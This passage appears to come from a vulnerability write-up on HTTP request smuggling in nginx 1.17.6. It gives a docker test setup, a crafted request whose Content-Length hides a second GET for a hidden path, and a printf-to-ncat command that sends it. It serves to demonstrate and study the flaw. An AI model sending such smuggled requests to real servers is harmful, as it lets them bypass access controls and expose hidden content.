 This can then easily be tested by running against a Docker container:
docker run -it --rm -p 80:80 -v `pwd`/default.conf:/etc/nginx/conf.d/default.conf
nginx:1.17.6
Example Vulnerable Request
The request that is made to the server looks as follows:
GET /a HTTP/1.1
Host: localhost
Content-Length: 56
GET /_hidden/index.html HTTP/1.1
Host: notlocalhost
This can be easily crafted using printf on the command line with ncat creating our connection to the remote
server:
printf "GET /a HTTP/1.1\r\nHost: localhost\r\nContent-Length: 56\r\n\r\nGET
/_hidden/index.html HTTP/1.1\r\nHost: notlocalhost\r\n\r\n" | ncat localhost 80 --no-
shutdown